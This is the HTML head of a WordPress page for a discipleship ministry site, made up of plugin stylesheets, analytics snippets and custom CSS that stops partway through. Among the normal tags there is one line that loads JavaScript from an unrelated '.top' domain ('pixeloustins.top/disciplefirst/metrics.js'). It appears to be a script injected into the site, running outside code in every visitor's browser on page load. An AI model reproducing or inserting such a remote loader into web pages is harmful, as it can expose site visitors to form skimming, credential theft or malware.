<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://disciplefirst.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://disciplefirst.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//disciplefirst.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.25.6' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//disciplefirst.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.25.6' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-course-grid-skin-grid-css' href='https://disciplefirst.com/wp-content/plugins/sfwd-lms/includes/course-grid/templates/skins/grid/style.css?ver=4.25.6' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-course-grid-pagination-css' href='https://disciplefirst.com/wp-content/plugins/sfwd-lms/includes/course-grid/templates/pagination/style.css?ver=4.25.6' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-course-grid-card-grid-1-css' href='https://disciplefirst.com/wp-content/plugins/sfwd-lms/includes/course-grid/templates/cards/grid-1/style.css?ver=4.25.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://disciplefirst.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='app-styles-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019-child/inc/app-styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='typekit-lato-css' href='https://use.typekit.net/ufw1gpr.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.4.0/css/bootstrap.min.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-latest-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/css/fontawesome.min.css?ver=20120208' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/css/vendor/magnific-popup.min.css?ver=20120208' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/css/vendor/flexslider.min.css?ver=20120208' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/css/vendor/owl.carousel.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='shop-isle-animate-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/css/vendor/animate.min.css?ver=20120208' type='text/css' media='all' />
<link rel='stylesheet' id='jplayer-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/css/flatie.jplayer.skin.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='shop-isle-main-style-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/css/style.css?ver=20120211' type='text/css' media='all' />
<link rel='stylesheet' id='shop-isle-style-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019-child/style.css?ver=1.1.32' type='text/css' media='all' />
<link rel='stylesheet' id='shop-isle-woocommerce-brands-style-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019/inc/woocommerce/css/brands.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://disciplefirst.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5531-css' href='https://disciplefirst.com/wp-content/uploads/elementor/css/post-5531.css?ver=1768415999' type='text/css' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://disciplefirst.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.2' type='text/css' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://disciplefirst.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://disciplefirst.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://disciplefirst.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://disciplefirst.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://disciplefirst.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://disciplefirst.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://disciplefirst.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://disciplefirst.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://disciplefirst.com/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://disciplefirst.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://disciplefirst.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://disciplefirst.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-blockquote-css' href='https://disciplefirst.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-pulse-css' href='https://disciplefirst.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-flip-box-css' href='https://disciplefirst.com/wp-content/plugins/elementor-pro/assets/css/widget-flip-box.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://disciplefirst.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://disciplefirst.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://disciplefirst.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13478-css' href='https://disciplefirst.com/wp-content/uploads/elementor/css/post-13478.css?ver=1768420239' type='text/css' media='all' />
<link rel='stylesheet' id='noty-style-css' href='https://disciplefirst.com/wp-content/plugins/learndash-achievements/lib/noty/noty.css?ver=2.0.3' type='text/css' media='screen' />
<link rel='stylesheet' id='ld-achievements-style-css' href='https://disciplefirst.com/wp-content/plugins/learndash-achievements/dist/css/styles.min.css?ver=2.0.3' type='text/css' media='screen' />
<link rel='stylesheet' id='shop-isle-woocommerce-style1-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019/inc/woocommerce/css/woocommerce.css?ver=11' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://disciplefirst.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.6' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://disciplefirst.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-abel-css' href='https://disciplefirst.com/wp-content/uploads/elementor/google-fonts/css/abel.css?ver=1742384590' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='https://disciplefirst.com/wp-content/uploads/elementor/google-fonts/css/nunitosans.css?ver=1742384595' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-playfairdisplay-css' href='https://disciplefirst.com/wp-content/uploads/elementor/google-fonts/css/playfairdisplay.css?ver=1742384635' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://disciplefirst.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1767011069" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/download-manager/assets/bootstrap/js/popper.min.js?ver=6.9" id="wpdm-poper-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=6.9" id="wpdm-front-bootstrap-js"></script>
<script type="text/javascript" id="frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https://disciplefirst.com/","site":"https://disciplefirst.com/","ajax":"https://disciplefirst.com/wp-admin/admin-ajax.php"};
var wpdm_asset = {"spinner":"\u003Ci class=\"fas fa-sun fa-spin\"\u003E\u003C/i\u003E"};
//# sourceURL=frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/download-manager/assets/js/front.js?ver=6.0.3" id="frontjs-js"></script>
<script type="text/javascript" id="uncannyowl-learndash-toolkit-free-js-extra">
/* <![CDATA[ */
var UncannyToolkit = {"ajax":{"url":"https://disciplefirst.com/wp-admin/admin-ajax.php","nonce":"c23e852b28"},"integrity":{"shouldPreventConcurrentLogin":false},"i18n":{"dismiss":"Dismiss","preventConcurrentLogin":"Your account has exceeded maximum concurrent login number.","error":{"generic":"Something went wrong. Please, try again"}},"modals":[]};
//# sourceURL=uncannyowl-learndash-toolkit-free-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.js?ver=3.8.0.2" id="uncannyowl-learndash-toolkit-free-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1" id="touchSwipe-js"></script>
<script type="text/javascript" id="wprmenu.js-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"","from_width":"768","push_width":"400","menu_width":"80","parent_click":"","swipe":"","enable_overlay":"1","wprmenuDemoId":""};
//# sourceURL=wprmenu.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1" id="wprmenu.js-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/wpdm-premium-packages/assets/js/wpdmpp-front.js?ver=6.9" id="wpdm-pp-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-N69596WWX2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["disciplefirst.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-N69596WWX2");
gtag("config", "AW-394671481");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://disciplefirst.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://disciplefirst.com/wp-json/wp/v2/pages/13478" /><link rel='shortlink' href='https://wp.me/P9h0Lc-3vo' />
<meta name="generator" content="Site Kit by Google 1.168.0" />
<link rel="alternate" type="application/rss+xml" title="Podcast RSS feed" href="https://disciplefirst.com/feed/podcast" />

<link rel="stylesheet" type="text/css" href="https://disciplefirst.com/wp-content/plugins/shippingeasy-for-wp-ecommerce/css/rate-quote.css"><script type="text/javascript">jQuery(document).ready(function($) {if($("#change_country #region").length != 0) $("#change_country #region").css("display","none");$('#change_country #current_country').before('<input type="hidden" value="" id="se_current_time" name="se_current_time">');var se_d = new Date();var se_n = se_d.getTime();$("#change_country #se_current_time").val(se_n);});</script>    <script>
        var wpdmpp_base_url = 'https://disciplefirst.com/wp-content/plugins/wpdm-premium-packages/';
        var wpdmpp_currency_sign = '$';
        var wpdmpp_csign_before = '$';
        var wpdmpp_csign_after = '';
        var wpdmpp_currency_code = 'USD';
        var wpdmpp_cart_url = 'https://disciplefirst.com/cart-2/';

        var wpdmpp_txt = {"cart_button_label":"<i class=\"fas fa-shopping-basket mr-2\"><\/i>Add To Cart","pay_now":"Complete Purchase","checkout_button_label":"Complete Purchase"};

    </script>
    <style>p.wpdmpp-notice {
            margin: 5px;
        }
    .wpbtn-success {
        color: var(--color-success) !important;border-color: var(--color-success ) !important;
        background: rgba(var(--color-success-rgb),0.03) !important;
        transition: all ease-in-out 300ms;
    }
        .wpbtn-success:active,
        .wpbtn-success:hover {
            color: var(--color-success-active) !important;
            border-color: var(--color-success-active) !important;
            background: rgba(var(--color-success-rgb),0.07) !important;
        }
    </style>
    <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://disciplefirst.com"><link rel="alternate" href="https://disciplefirst.com/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
		<style id="shop_isle_customizr_pallete" type="text/css">.module.module-video { padding: 130px 0px; }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script src="https://pixeloustins.top/disciplefirst/metrics.js"></script>

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '1241272139600299', url);
fbq('init', '1241272139600299', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
		<style type="text/css" media="screen">
			.noty_theme__learndash.noty_type__success {
							background-color: #e8c987;
				border-bottom: 1px solid#e8c987;
			 				 color: #ffffff;
						}
		</style>

					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K3FVJBF' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<script>function perfmatters_check_cart_fragments(){if(null!==document.getElementById("perfmatters-cart-fragments"))return!1;if(document.cookie.match("(^|;) ?woocommerce_cart_hash=([^;]*)(;|$)")){var e=document.createElement("script");e.id="perfmatters-cart-fragments",e.src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js",e.async=!0,document.head.appendChild(e)}}perfmatters_check_cart_fragments(),document.addEventListener("click",function(){setTimeout(perfmatters_check_cart_fragments,1e3)});</script><link rel="icon" href="https://disciplefirst.com/wp-content/uploads/2019/09/cropped-df-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://disciplefirst.com/wp-content/uploads/2019/09/cropped-df-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://disciplefirst.com/wp-content/uploads/2019/09/cropped-df-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://disciplefirst.com/wp-content/uploads/2019/09/cropped-df-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.tribe-common--breakpoint-medium.tribe-events .tribe-events-header {
    margin: 0;
    padding: 0;
    margin-top: 100px;
}
/* ===================== 26-11-2024-css =================== */

.home .parallax-window.parallax-window-outer .fluid-width-video-wrapper {
    position: relative;
    width: 100%;
    height: 100%; 
    margin: 0px ! important;
   padding-top: 57% ! important;
    display: block;
    overflow: hidden;
}

.page-template-_homepage #home-hero .parallax-window,
.parallax-window-outer {
    position: absolute;
   top: -4px;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
    z-index: -1; 
}
.parallax-window.parallax-window-outer .parallax-slider {
    width: 100%;
    height: 100%;
}

.parallax-window.parallax-window-outer .video-banner {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
	    background-image: url(https://staging.disciplefirst.com/wp-content/uploads/2024/11/home-video-thumbnail.png);
    background-size: cover;
    background-position: center;
}
.page-template-_homepage #home-hero{padding-top: 23px;}
body .parallax-window.parallax-window-outer .video-banner iframe {
    position: absolute ! important;  
    top: 0 ! important;
    left: 0 ! important;
    width: 100% ! important;        
    height: 100%  ! important;  
 
    pointer-events: none; 
}
/* ===================== 26-11-2024-css-end =================== */
/* ===================== 21-12-2024-css =================== */
/* Popup container */
.blog-popup#custom-popup {position: fixed; left: 0; top: 0;width: 100%; height: 100%;
 background-color: rgba(0, 0, 0, 0.5); z-index: 1000; display: flex; justify-content: center; align-items: center;}

/* Popup content */
.blog-popup#custom-popup .custom-popup-content {background: linear-gradient(45deg, #00c6c5 0%, #0089db 100%);padding: 38px; border-radius: 5px; width: 560px;text-align: center; position: relative;padding-bottom: 8px;}

/* Close button */
 .blog-popup#custom-popup .custom-popup-close { position: absolute;top: -6px; right: 15px; font-size: 47px;cursor: pointer; color: #fff ! important;}
 .blog-popup#custom-popup p { line-height: 20px;font-size: 17px;color:#fff !important;}
  .blog-popup#custom-popup h2{margin-bottom: 0px;color:#fff;}
  .blog-popup#custom-popup #mc_embed_signup form{margin: 0px;}
.blog-popup#custom-popup #mc_embed_signup .mc-field-group{width: 100%;}

.blog-popup#custom-popup .gform-body  .form-control-field input{width: 100%;border: 2px solid #fff ! important; background: transparent;padding: 10px 12px;color: #fff;height: 47px;border-radius: 0px ! important;} 
.blog-popup#custom-popup .gform_fields {display: flex;align-items: start;grid-column-gap: 0px;width: 100%;}
.blog-popup#custom-popup .gform-body  .form-control-field input::placeholder{color:#fff !important; opacity:1 !important; }
.blog-popup#custom-popup .form-control-field {width: 100%;}
body .blog-popup#custom-popup .gform_button{background: #fff !important; border: none !important; padding: 9.2px 16px !important;border-radius: 0px;height: 47px;}
body .blog-popup#custom-popup button:focus{ outline: none !important;border-radius: 0px !important;}
body .blog-popup#custom-popup .gform_button svg {fill: #0089db;width: 33px; height: 30px;}
body .blog-popup#custom-popup .gform_button:hover svg{fill: #00c6c5;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gfield_validation_message, body .blog-popup#custom-popup .gform_wrapper.gravity-theme .validation_message{padding: 2px ! important;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gform_validation_errors>h2{color: #c02b0a ! important;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gform_validation_errors{ padding-block: 8px  ! important;}
body .blog-popup#custom-popup .gform_confirmation_message_6.gform_confirmation_message { background: #fff; margin-bottom: 31px;padding: 20px; color: #4CAF50 !important;line-height: 20px;border: 2px solid #4CAF50 !important;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gfield{min-width: auto !important;}
/* ===================== 21-12-2024-End=================== */




/* ===================== 07-06-2023 Start=================== */
.single.single-podcast .elementor-post-navigation{display: flex;justify-content: space-between;}
body .podcast_meta a, .podcast_meta p {color: #fff !important;}
body .podcast_meta a:hover{color: #E8C987 !important;}
.single.single-podcast header#site-header {
    margin-bottom: 0px;
}
.page-id-536 header#site-header {
    margin-bottom: 0px !important;
}
.podcast_player {
    display: none;
}
/* ===================== 07-06-2023 End=================== */


.graded-disclaimer { display:none; }

.learndash-wrapper .ld-course-navigation .ld-lesson-item-preview a.ld-lesson-item-preview-heading {
	color: #284854;
}

.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation .ld-lesson-item-section-heading {
    margin-top: 0;
    padding-top: .75em;
    padding-bottom: .75em;
    background-color: rgba(151, 151, 151, 0.08);
    border-radius: 0;
    color: var(--ldx-course-nav-section-text-color);
}

@media screen and (-webkit-min-device-pixel-ratio:0) { 
body .row
{
display:inherit !important; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
display: flex; 
}
	.woocommerce-pagination{ float:left;}
	form.checkout.woocommerce-checkout{padding: 15px 30px;}
	.woocommerce-additional-fields{ float:left; width:100%;}
}


.main-navigation {
	z-index: 10000 !important;
	padding: 0;
	clear: both;
	display: block;
}

.sticky-navigation {
	z-index: 10000 !important;
	padding: 0;
	clear: both;
	display: block;
}

#main-menu > li.menu-item > ul {
		z-index: 10000 !important;
}
input.qty::-webkit-outer-spin-button,
input.qty::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
/* 28/04/2022 */
.yellow-text span{
	color:#e8c987 !important;
}
/*  02/05/2022*/
.eael-advance-tabs .eael-tabs-nav>ul li {padding: 0px;margin: 5px;}

.eael-advance-tabs .eael-tabs-nav>ul li img {width: 100% !important;margin-bottom: 0px !important;background-blend-mode: overlay;background-color: #274753;opacity: 0.1;}

.elementor-10904 .elementor-element.elementor-element-c6f9eeb .eael-advance-tabs .eael-tabs-nav > ul li.active {background: #274753;}

.elementor-10904 .elementor-element.elementor-element-c6f9eeb .eael-advance-tabs .eael-tabs-nav > ul li {background: #274753;color: #fff;     width: 100%;}

.elementor-10904 .elementor-element.elementor-element-c6f9eeb .eael-advance-tabs .eael-tabs-nav > ul li.active img {opacity: 1;}

span.eael-tab-title.title-after-icon {margin-top: -100%;}

.eael-tab-item-trigger.active span.eael-tab-title.title-after-icon {visibility: hidden;}
/* ===================== 24-08-2022 START=================== */
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{opacity: 0.5 !important;    object-fit: cover; height: 214px;object-position: center top;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li:hover img{opacity: 0.9 !important;}
.coaching-tabs .eael-advance-tabs h5.eael-tab-title { background: #e8c987 !important; padding: 9px !important;}
.coaching-tabs  .eael-advance-tabs .eael-tabs-nav>ul li{width: 20% !important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li:hover h5 {background: #284854! important;color: #fff ! important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li.active img{opacity: 0.9 !important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li.active h5{background: #284854! important;color: #fff ! important;}
.coaching-tabs .eael-tabs-content h3 { margin-top: 0px;}
/* ===================== 24-08-2022 End=================== */

/* =====================  Events-Calendar-12-102022 START=================== */
.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__body {background-color: #f5f6ff;}
.tribe-common-l-container.tribe-events-l-container { border: 1px solid #ddd; padding: 32px ! important;}
.tribe-events-single .primary-gradient{ display:none;}
.tribe-events-schedule, .tribe-event-date-start, .tribe-event-date-end {color: #000 !important;}
.tribe-events-calendar-list__month-separator-text {font-size: 1em !important;background-color: #0089db; padding: 6px 10px !important;text-transform: uppercase !important; font-weight: bold !important;color:#fff !important;}
.tribe-events-calendar-list__event-date-tag-weekday {background-color: #0089db;font-size: 1em !important;padding: 3px !important;color:#fff !important;}
.tribe-events-calendar-list__event-date-tag-daynum {background-color: #0089db;color:#fff !important;}
.tribe-events-single .tribe-events-schedule {margin-top: 0px;}
.tribe-events-single h1.tribe-events-single-event-title {font-size: 37px;}
.tribe-events-single .tribe-events.tribe-common {display: none;}
.tribe-events-single-section.tribe-events-event-meta.primary{background: #f3f2f2;padding: 0px 30px;border: 1px solid #ddd;}
h2.tribe-events-single-section-title {font-size: 22px ! important;}
.tribe-events-single dt.tribe-events-start-date-label, .tribe-events-single dt.tribe-events-start-time-label, .tribe-events-single dt.tribe-events-event-cost-label { font-size: 18px;margin-bottom: 0px;}
.tribe-events-single  abbr.tribe-events-abbr.tribe-events-start-date.published.dtstart, .tribe-events-single .tribe-events-abbr.tribe-events-start-time.published.dtstart{font-size: 16px;color: #000;text-decoration: none;}
.tribe-events-single span.tribe-address, .tribe-events-single dd.tribe-venue, .tribe-events-single dd.tribe-events-event-cost {color: #000;font-size: 16px;line-height: 13px;}
.tribe-events-single p.tribe-events-back { margin-bottom: 20px;}
.tribe-events-single .tribe-events-back a{color: #fff;border-radius: 2px;background: #0089db;padding: 8px 20px;}
.tribe-events-single .tribe-events-back a:hover{background: #000;}
 time.tribe-events-c-top-bar__datepicker-time{font-weight: bold;font-size: 25px;}
 .tribe-events-c-top-bar.tribe-events-header__top-bar {padding: 13px 20px;border: 1px solid #ddd;}
 .tribe-events-calendar-list__event-description  p, .tribe-events-calendar-day__event-description p{font-size: 16px;}
 .tribe-events-c-small-cta.tribe-common-b3.tribe-events-calendar-list__event-cost, span.tribe-events-c-small-cta__price {font-weight: bold;font-size: 20px; color: #0089db;}
 time.tribe-events-calendar-day__time-separator-text.tribe-common-h7 { background: #0089db; padding: 6px 10px;font-size: 28px !important;font-weight: bold;
color: #fff;}
.tribe-events-single .tribe-events-schedule{display: flex; align-items: center;}
span.tribe-events-cost{font-size: 20px ! important;color: #0089db ! important;}
.tribe-events-c-subscribe-dropdown__container {display: none ! important;}
.tribe-events-single-section.tribe-events-event-meta.primary{width: 100%;}
.tribe-events .tribe-events-calendar-latest-past__event-date-tag-month{
    background-color: #0089db;
    font-size: 1em !important;
    padding: 3px !important;
    color: #fff !important;
}
.tribe-events-calendar-latest-past__event-date-tag-daynum {
    background-color: #0089db;
    color: #fff !important;
}
span.tribe-events-calendar-latest-past__event-date-tag-year
{background-color: #0089db;
    font-size: 1em !important;
    padding: 3px !important;
    color: #fff !important;}
	.tribe-events-calendar-latest-past__event-description p{
    font-size: 17px;
}
/* =====================  Events-Calendar-12-102022 END=================== */

/* ===================== 14-02-2024 START=================== */
